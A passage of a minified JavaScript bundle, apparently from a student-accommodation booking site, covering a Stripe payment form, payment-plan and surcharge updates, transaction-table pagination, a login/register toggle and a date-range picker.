e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(bt(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function Lt(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function kt(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){Lt(a,r,i,o,s,"next",e)}function s(e){Lt(a,r,i,o,s,"throw",e)}o(void 0)}))}}function Dt(e){return Dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Dt(e)}function Tt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Et(r.key),r)}}function Et(e){var t=function(e,t){if("object"!=Dt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Dt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Dt(t)?t:t+""}i()(document).ready((function(){var e=i()("#payment-form"),t=e.data("rent-payment-form"),n=e.data("payment-setup-only-form"),r=e.attr("data-supports-offsession");function a(t){var n=window.stripePaymentElement;n&&(t?(e.addClass("form--disabled"),n.update({readOnly:!0})):(e.removeClass("form--disabled"),n.update({readOnly:!1})))}if(e.length){var o=i()("#payment-element"),s=i()("#offsession-payment-element");if(o.length){var l,u,d=i()('meta[name="stripe-key"]'),c=i()('meta[name="stripe-connect-key"]');if(d){var f,h=function(t){var n=i()(".stripe-error");if(n.length){var r=n.find(".alert");r.length&&(r.text(t),e.addClass("form--disabled"),n.show())}},_=function(t){var n=i()(".stripe-loading");n.length&&(t?(e.addClass("form--disabled"),n.show()):(e.removeClass("form--disabled"),n.hide()))},p=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=i()(".stripe-processing");if(a.length)if(t)e.addClass("form--disabled"),o.hide(),s.length&&s.hide(),n.update({readOnly:!0}),a.show();else{if(r)n.unmount();else{e.removeClass("form--disabled"),o.show(),s.length&&s.show();var l=e.find(".form__action a.btn"),u=e.find('.form__action button[type="submit"]');u.removeClass("btn-loading"),u.removeClass("disabled"),l.removeClass("disabled"),n.update({readOnly:!1})}a.hide()}},m=function(){var e=kt(Mt().mark((function e(t,n){var r,a,o,s,l,u,d;return Mt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=i()('input[name="Booking_Country"]'),a=r.val(),o=i()('input[name="Card_PostCode"]'),s=o.val(),l=i()('input[name="Card_Country"]'),u=(0,L.toUpper)(l.val()),b=f.elements({clientSecret:t,appearance:n,loader:"always"}),(d=u?b.create("payment",{fields:{billingDetails:{address:{country:"never",postalCode:"GBR"===a&&s?"never":"auto"}}}}):b.create("payment",{fields:{billingDetails:{address:{postalCode:"GBR"===a&&s?"never":"auto"}}}})).mount("#payment-element"),d.on("ready",(function(){_(!1)})),window.stripePaymentElement=d,window.elements=b;case 12:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),y=function(){var e=kt(Mt().mark((function e(t,n){var r,a,o,s,l,u,d;return Mt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=i()('input[name="Booking_Country"]'),a=r.val(),o=i()('input[name="Card_Country"]'),s=(0,L.toUpper)(o.val()),l=i()('input[name="Card_PostCode"]'),u=l.val(),b=f.elements({clientSecret:t,appearance:n,loader:"always"}),(d=s?b.create("payment",{fields:{billingDetails:{address:{country:"never",postalCode:"GBR"===a&&u?"never":"auto"}}}}):b.create("payment",{fields:{billingDetails:{address:{postalCode:"GBR"===a&&u?"never":"auto"}}}})).mount("#offsession-payment-element"),d.on("ready",(function(){_(!1)})),window.stripePaymentElement=d,window.elements=b;case 12:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),g=function(){var a=kt(Mt().mark((function a(){var s,l,u;return Mt().wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return s=e.attr("data-offsession-active"),_(!0),l={},t&&(l.rent_advance=!0),n&&(l.payment_setup_only=!0),r&&(l.off_session=!0),u=(0,L.trimEnd)(window.location.pathname,"/"),a.next=9,i().post("".concat(u,"/getpayment"),l).then((function(e){var t=JSON.parse(e),n=t.clientSecret,r=t.offSessionClientSecret,i=t.refresh,a=t.status;t.offSessionStatus;if("succeeded"==a&&i)window.location.reload();else if(n||r){var l={theme:"flat",variables:{colorPrimary:o.attr("data-color-primary"),colorBackground:o.attr("data-color-background"),colorDanger:"rgb(246, 66, 34)"},rules:{".Input":{border:"1px solid ".concat(o.attr("data-color-primary"))},".Input--invalid":{border:"none"}}};if(b){var u=b.getElement("payment");u&&u.unmount()}s?y(r,l):m(n,l)}else h("There was an error loading the payment gateway. Please refresh your page, if this continues - please contact Campus Living Villages.")})).fail((function(){_(!1),h("There was an error loading the payment gateway. Please refresh your page, if this continues - please contact Campus Living Villages.")}));case 9:case"end":return a.stop()}}),a)})));return function(){return a.apply(this,arguments)}}(),v=function(){var e=kt(Mt().mark((function e(){var r,a;return Mt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={},t&&(r.rent_advance=!0),n&&(r.payment_setup_only=!0),a=(0,L.trimEnd)(window.location.pathname,"/"),e.abrupt("return",i().post("".concat(a,"/checkpayment"),r).then((function(e){e?window.location=window.location.href:setTimeout(v,1e3)})));case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),w=function(){var t=kt(Mt().mark((function t(n){var r,a,o,s,l,u,d,c,_,m,y,g;return Mt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=void 0,(n=i()(".stripe-error")).length&&n.hide(),r=b.getElement("payment"),a=i()('input[name="Booking_Country"]'),o=a.val(),s=i()('input[name="Card_Country"]'),l=(0,L.toUpper)(s.val()),u=i()('input[name="Card_PostCode"]'),d=u.val(),p(!0,r),c=o&&"GBR"===o&&d?{country:l,postal_code:d}:{country:l},_=e.attr("data-setup-intent"),e.attr("data-save-on-submit")&&(m=i()('[name="AccountCode"].card-account-code')).length&&((y=m.find(":selected").val())||(y=m.val()),y&&(g=(0,L.trimEnd)(window.location.pathname,"/"),i().post("".concat(g,"/updateaccountcode"),{account_code:y}))),!_){t.next=23;break}if(!l){t.next=19;break}return t.next=17,f.confirmSetup({elements:b,confirmParams:{return_url:window.location.href,payment_method_data:{billing_details:{address:c}}},redirect:"if_required"}).then((function(e){e.error?"validation_error"!=e.error.type?"card_error"==e.error.type?v():(p(!1,r,!0),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages.")):p(!1,r):e.setupIntent?v():(p(!1,r,!0),r.update({readOnly:!0}),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages."))}));case 17:t.next=21;break;case 19:return t.next=21,f.confirmSetup({elements:b,confirmParams:{return_url:window.location.href},redirect:"if_required"}).then((function(e){e.error?"validation_error"!=e.error.type?"card_error"==e.error.type?v():(p(!1,r,!0),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages.")):p(!1,r):e.setupIntent?v():(p(!1,r,!0),r.update({readOnly:!0}),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages."))}));case 21:t.next=25;break;case 23:return t.next=25,f.confirmPayment({elements:b,confirmParams:{return_url:window.location.href,payment_method_data:{billing_details:{address:c}}},redirect:"if_required"}).then((function(e){e.error?"validation_error"!=e.error.type?"card_error"==e.error.type?v():(p(!1,r,!0),h("There was an issue processing your payment. Please refresh your page and try again, if this continues - please contact Campus Living Villages.")):p(!1,r):e.paymentIntent?v():(p(!1,r,!0),r.update({readOnly:!0}),h("There was an issue processing your payment. Please refresh your page and try again, if this continues - please contact Campus Living Villages."))}));case 25:case"end":return t.stop()}var n}),t)})));return function(e){return t.apply(this,arguments)}}();if(l=d.attr("content"),c&&(u=c.attr("content")),"undefined"==typeof Stripe)return void h("There was an error loading the payment system. Please refresh your page, if this continues - please contact Campus Living Villages.");f=u?Stripe(l,{stripeAccount:u}):Stripe(l);var b;i()("#payment-button");window.initializeStripe=function(){return g()},window.bookingCallPaymentForm=function(){if("false"==e.attr("data-form-failed")){var t=e.find('input[name="PayByBankTransfer"]'),n=e.find('input[name="RentPaymentType"]:checked'),r=!1;if(n.length){["direct-debit","transfer","skip-setup"].includes(n.val())&&(r=!0)}t&&t.length&&t.prop("checked")||r?(e.removeAttr("data-booking-on-success"),e.trigger("submit")):w()}},g()}else console.error("Stripe key not found!");var M=e.find('input[name="PaymentPlan"]');if(M.length){var k=function(e){o.length&&(e?E.show():E.hide())},D=function(t,n){var r=e.find(".direct-debit-next-step-table");if(r.length){var i=r.find("span.next-step"),a=r.find("span.this-step"),o=r.find("span.amount");if(t?(a.show(),i.hide()):(a.hide(),i.show()),o.length&&n){var s=o.text().charAt(0),l=(1*n).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});o.text("".concat(s).concat(l))}}},T=function(e){var t=i()(".rent-advance-card-instalments"),n=i()(".rent-advance-card-fullamount");t.length&&n.length&&(e?(t.hide(),n.show()):(t.show(),n.hide()))},E=e.find(".paymentplan-error"),Y=M.filter(":checked").first();Y.length&&"FullAmount"==Y.val()&&(D(!0),T(!0)),M.on("change",(function(t){a(!0);var n=(0,L.trimEnd)(window.location.pathname,"/");i().post("".concat(n,"/updatepaymentplan"),{payment_choice:t.target.value}).then((function(n){n?("FullAmount"==t.target.value?e.removeAttr("data-offsession-active"):e.attr("data-offsession-active",!0),window.initializeStripe(),D("FullAmount"==t.target.value,n),T("FullAmount"==t.target.value),function(e){var t=i()(".direct-debit-card-table");if(t.length&&e){var n=t.find("span.amount"),r=n.text().charAt(0),a=(1*e).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});n.each((function(e,t){i()(t).text("".concat(r).concat(a))}))}}(n)):k(!0)})).fail((function(){k(!0)})).always((function(){a(!1)}))}))}}}var S=i()(".deposit-card-table");if(S.length){var x=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0,n=S.find(".total__price");if(n.length){var r=n.data("currency-symbol"),i=n.data("starting-price"),o=S.find("[data-current-surcharge='true']");if(o.length>0)if(t){var s=(JSON.parse(t).amount/100).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});n.text("".concat(r).concat(s))}else{var l=((i+o.data("surcharge-amount"))/100).toLocaleString("en-US",{maximumFractionDigits:2,minimumFractionDigits:2});n.text("".concat(r).concat(l))}else{var u=(i/100).toLocaleString("en-US",{maximumFractionDigits:2,minimumFractionDigits:2});n.text("".concat(r).concat(u))}e||a(!0)}},O=S.data("domestic-country"),A=i()('input[name="Card_Country"]');if(A.length){var P=i()('input[name="PayByBankTransfer"]'),j=(0,L.toUpper)(A.val()),C=S.find(".surcharge__domestic"),H=S.find(".surcharge__international");C&&H&&(j==O?(C.show(),C.attr("data-current-surcharge","true"),H.hide()):(C.hide(),H.show(),H.attr("data-current-surcharge","true")),P.prop("checked")||x(!0),P.length&&P.on("change",(function(){if(i()(this).prop("checked")){a(!0);var e=(0,L.trimEnd)(window.location.pathname,"/");i().post("".concat(e,"/updatepayment"),{surcharge:"none",was:"true"!==C.attr("data-current-surcharge")?"international":"domestic"}).then((function(e){x(!1,e),a(!1)})),C.addClass("strikethrough"),H.addClass("strikethrough")}else{a(!0);var t=(0,L.trimEnd)(window.location.pathname,"/");i().post("".concat(t,"/updatepayment"),{surcharge:"true"!==C.attr("data-current-surcharge")?"international":"domestic"}).then((function(e){x(!1,e),a(!1)})),C.removeClass("strikethrough"),H.removeClass("strikethrough")}})))}}}));var Yt=function(){return function(e,t,n){return t&&Tt(e.prototype,t),n&&Tt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.handleRegisterForm()}),[{key:"handleRegisterForm",value:function(){var e=i()(".register__login");if(e.length){var t=e.find('div[data-section="login"]'),n=e.find('div[data-section="register"]');if(t.length&&n.length){var r=n.find('button[data-section-target="login"]'),a=t.find('button[data-section-target="register"]');"#login"===window.location.hash?(t.show(),n.hide()):"#register"===window.location.hash&&(t.hide(),n.show()),r.on("click",(function(e){if(e.preventDefault(),t.show(),n.hide(),window.history&&window.history.pushState){var r=new URL(window.location.href);r.hash="login",window.history.pushState({},"",r.toString())}})),a.on("click",(function(e){if(e.preventDefault(),t.hide(),n.show(),window.history&&window.history.pushState){var r=new URL(window.location.href);r.hash="register",window.history.pushState({},"",r.toString())}}))}}}}])}();const St=Yt;function xt(e){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},xt(e)}function Ot(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,At(r.key),r)}}function At(e){var t=function(e,t){if("object"!=xt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==xt(t)?t:t+""}var Pt=function(){return function(e,t,n){return t&&Ot(e.prototype,t),n&&Ot(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.initRespect()}),[{key:"initRespect",value:function(){var e=i()(".respect-contact-block");e.length&&i()(e).each((function(e,t){var n=i()(t).data("respect-list-id");if(n){var r=i()('select.form-select[data-respect-list-id="'.concat(n,'"]'));r.length&&(i()(r).on("change",(function(){var e=i()(this).val();!function(e,t){if(e&&t){var n=i()('.respect-contact-block__content-area[data-respect-list-id="'.concat(e,'"]'));n.length&&i()(n).find(".contact-item").each((function(e,n){i()(n).data("contact-item-id")==t?i()(n).show():i()(n).hide()}))}}(n,e)})),i()(r).trigger("change"))}}))}}])}();const jt=Pt;function Ct(e){return Ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ct(e)}function Ht(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Rt(r.key),r)}}function Rt(e){var t=function(e,t){if("object"!=Ct(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ct(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ct(t)?t:t+""}var Wt=function(){return function(e,t,n){return t&&Ht(e.prototype,t),n&&Ht(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){var e=this;i()(document).ready((function(){return e.registeredSegments()})),document.addEventListener("scroll",(function(t){return e.registeredSegments()}))}},{key:"registeredSegments",value:function(){this.portholeSegments(),this.portholeExtendedSegments(),this.taillistSegment(),this.labelSegment(),this.tableSegment()}},{key:"portholeSegments",value:function(){var e=this;i()('[data-segment="porthole-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.portholeEvent(i()(n)))}))}},{key:"portholeExtendedSegments",value:function(){var e=this;i()('[data-segment="porthole-extended-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.portholeExtendedEvent(i()(n)))}))}},{key:"taillistSegment",value:function(){var e=this;i()('[data-segment="taillist-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.taillistEvent(i()(n)))}))}},{key:"labelSegment",value:function(){var e=this;i()('[data-segment="label-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.labelEvent(i()(n)))}))}},{key:"tableSegment",value:function(){var e=this;i()('[data-segment="table-segment"]:not([data-scrolled="true"])').each((function(t,n){var r=i()(n).offset().top-i()(window).height()/1.1;e.getPosition()>r&&(i()(n).attr("data-scrolled",!0),m.tableEvent(i()(n)))}))}},{key:"getPosition",value:function(){return window.scrollY}}])}();const It=Wt;function Ut(e){return Ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ut(e)}function Nt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Ft(r.key),r)}}function Ft(e){var t=function(e,t){if("object"!=Ut(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ut(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ut(t)?t:t+""}var qt=function(){return function(e,t,n){return t&&Nt(e.prototype,t),n&&Nt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.HandleSurchargeVisibility(),this.ChargeGroupsForm(),this.TransactionTablePagination(),this.TransactionTableCollapse(),this.MakePaymentsForm()}),[{key:"HandleSurchargeVisibility",value:function(){var e=$("table.transaction__preview");e.length>0&&e.each((function(){var e=$(this).data("domestic-country"),t=$(this).data("selected-country"),n=$(this).find(".surcharge__domestic"),r=$(this).find(".surcharge__international");n&&r&&(t==e?(n.show(),n.attr("data-current-surcharge","true"),r.hide()):(n.hide(),r.show(),r.attr("data-current-surcharge","true")))}))}},{key:"ChargeGroupsForm",value:function(){var e=$("#GenerateChargeGroupPaymentForm");if(e.length>0){var t=e.find("input[type='checkbox']");t.length>0&&(t.on("click",(function(e){e.stopPropagation()})),t.on("change",(function(){t.filter(":checked").length>0?e.removeClass("form--disabled"):e.addClass("form--disabled")})),window.onload=function(){t.filter(":checked").length>0?e.removeClass("form--disabled"):e.addClass("form--disabled")})}}},{key:"TransactionTablePagination",value:function(){var e=$("table#TransactionsTable");if(e.length>0){var t=function(e){var t=e.page,r=e.per_page,i=e.charge_groups;a.hide(),a.each((function(){if(i.length>0){var e=$(this).attr("data-charge-group");i.includes(e)?$(this).attr("data-show","true"):$(this).attr("data-show","false")}else $(this).attr("data-show","true")})),n({page:t,per_page:r,charge_groups:i})},n=function(e){var t=e.page,n=e.per_page;e.charge_groups;o.empty();var r=a.filter('[data-show="true"]').length,i=Math.ceil(r/n);if(i>8){var s=[1,2,3],l=[i-2,i-1,i],u=parseInt(t),d=[];u<3?(d.push.apply(d,s),d.push("..."),d.push.apply(d,l)):u>=3&&u<=i-2?(d.push(1),d.push("..."),d.push(u-1),d.push(u),d.push(u+1),d.push("..."),d.push(i)):u>=i-3&&(d.push.apply(d,s),d.push("..."),d.push.apply(d,l)),d.forEach((function(e){if("..."===e)o.append('<li class="page-item disabled"><a class="page-link" href="#">...</a></li>');else{var t=e===u?"active":"";o.append('<li class="page-item '.concat(t,'"><a class="page-link" href="#" data-page="').concat(e,'">').concat(e,"</a></li>"))}}))}else for(var c=1;c<=i;c++){var f=c===t?"active":"";o.append('<li class="page-item '.concat(f,'"><a class="page-link" href="#" data-page="').concat(c,'">').concat(c,"</a></li>"))}},r=function(e){var t=e.page,n=e.per_page,r=(e.charge_groups,(t-1)*n),i=a.filter('[data-show="true"]');i.hide(),i.each((function(e){e>=r&&e<r+n&&$(this).show()}))},i=function(){return{page:parseInt(o.find("li.active a").attr("data-page")),per_page:parseInt($("#TransactionsPerPage").val()),charge_groups:[]}},a=e.find("tbody tr[data-charge-group]"),o=$("#TransactionPagination > ul"),s={page:1,per_page:25,charge_groups:[]};$("#TransactionsPerPage, #TransactionChargeGroups > input[type='checkbox']").on("change",(function(){(s=i()).page=1,t(s),r(s)})),$("#TransactionChargeGroups > tbody > tr").on("click",(function(){var e=$(this).find("input[type='checkbox']");e.length>0&&(e.is(":checked")?e.prop("checked",!1):e.prop("checked",!0),e.trigger("change"))})),o.on("click","a",(function(e){e.preventDefault(),e.stopPropagation();var t=$(this).attr("data-page");(s=i()).page=t,$(this).parent().addClass("active").siblings().removeClass("active"),r(s),n(s)})),t(s),r(s)}}},{key:"TransactionTableCollapse",value:function(){var e=$("#TransactionHistory"),t=$("button[data-target='#TransactionHistory']");e.length>0&&t.on("click",(function(){t.hasClass("hiding")?(e.collapse("show"),t.removeClass("hiding").addClass("showing").text("Hide transaction history -")):t.hasClass("showing")&&(e.collapse("hide"),t.removeClass("showing").addClass("hiding").text("Show transaction history +"))}))}},{key:"MakePaymentsForm",value:function(){var e=$("input.account__amounts");if(e.length>0){var t=function(){var t=0;e.each((function(){var e=$(this).val();t+=parseFloat(e)})),$("#ChargeGroupTotal").val(t.toFixed(2))};$(document).ready((function(){e.each((function(){var e=$(this).val()||0,t=parseFloat(e).toFixed(2);$(this).val(t)})),t()})),e.on("change",(function(){var e=parseFloat($(this).val()||0),n=parseFloat($(this).attr("min")).toFixed(2),r=parseFloat($(this).attr("max")).toFixed(2);e<n&&(e=n),e>r&&(e=r);var i=parseFloat(e).toFixed(2);$(this).val(i),t()})),e.on("keyup",(function(){var e=$(this).val()||0,n=e.split(".")[1];if(n&&n.length>2){var r=parseFloat(e).toFixed(2);$(this).val(r)}t()}))}}}])}();const Bt=qt;function $t(e){return $t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$t(e)}function zt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Kt(r.key),r)}}function Kt(e){var t=function(e,t){if("object"!=$t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=$t(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==$t(t)?t:t+""}var Vt=function(){return function(e,t,n){return t&&zt(e.prototype,t),n&&zt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.onModalOpen()}),[{key:"onModalOpen",value:function(){i()("[id^=virtual-tour-modal-]").on("shown.bs.modal",(function(e){var t=e.target,n=i()(t).find("iframe");n.length&&(n.attr("src")||(n.hide(),n.prev(".spinner").show(),setTimeout((function(){n.prev(".spinner").hide(),n.show(),n.attr("src",n.attr("data-src")),n.removeAttr("data-src")}),2e3)))}))}}])}();const Gt=Vt;var Jt=n(5093);function Zt(e){return Zt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Zt(e)}function Qt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Xt(r.key),r)}}function Xt(e){var t=function(e,t){if("object"!=Zt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Zt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Zt(t)?t:t+""}var en=function(){return function(e,t,n){return t&&Qt(e.prototype,t),n&&Qt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){i()("[data-db-range]").each((function(e,t){var n=i()(t).data("tomorrow"),r=i()(t).data("date-start"),a=i()(t).data("date-end"),o=i()(t).data("min-days"),s=i()(t).data("max-days"),l="".concat(i()(t).data("term-ids")),u=i()(t).data("selected-start"),d=i()(t).data("selected-end"),c=r<n?n:r,f=i()(t).find("[data-start-picker]"),h=i()(t).find("[data-end-picker]"),_=i()(f).siblings("span").find("span"),p=i()(h).siblings("span").find("span"),m=new Date(c),y=new Date(a);y.setDate(y.getDate()-o);var g=new Date(c);g.setDate(g.getDate()+o);var v=new Date(a),w=!1;g>=v&&(w=!0,y.setDate(new Date(c).getDate()),v=g),h.datepicker({format:"yyyy-mm-dd",startDate:g,endDate:v}).on("changeDate",(function(e){var t=new Date(e.date);p.text(Jt(t).format("D MMM YYYY")),l&&l.split(",").forEach((function(e){window.updateButtonURL(e)}))})),f.datepicker({format:"yyyy-mm-dd",startDate:m,endDate:y}).on("changeDate",(function(e){h.attr("disabled")&&h.removeAttr("disabled");var t=new Date(e.date);_.text(Jt(t).format("D MMM YYYY"));var n=h.datepicker("getDate"),r=new Date(e.date);r.setDate(r.getDate()+s);var i=new 